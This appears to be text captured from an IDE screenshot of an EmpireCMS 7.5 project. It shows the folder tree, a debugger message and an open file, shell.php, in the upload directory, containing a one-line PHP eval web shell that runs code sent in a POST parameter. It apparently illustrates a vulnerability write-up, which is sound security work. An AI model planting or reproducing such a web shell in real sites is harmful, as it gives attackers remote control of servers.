 LOCALHOST
EmpireCMS_7.5_SC_UTF8 upload e shell.php
1: Project
Project
DoSql.php shell.php db_mysqli.php connect.php
1 <? @eval($_POST[pass]);?>
2
1 1
Database
ShowKey
space
tags
tasks
template
tool
update
ViewImg
wap
web
index.php
shell.php
ecachefiles
html
images
s
search
skin
t
testdata
index.html
7: Structure
2: Favorites
Debug: DoSql.php
Debugger Console Output
6: Problems 5: Debug TODO Terminal 9+ Event Log
Debug session was finished without being paused: It may be caused by path mappings misconfiguration or not synchronized local and remo... (moments ago Material Oceanic 2:1 LF UTF-8 4 spaces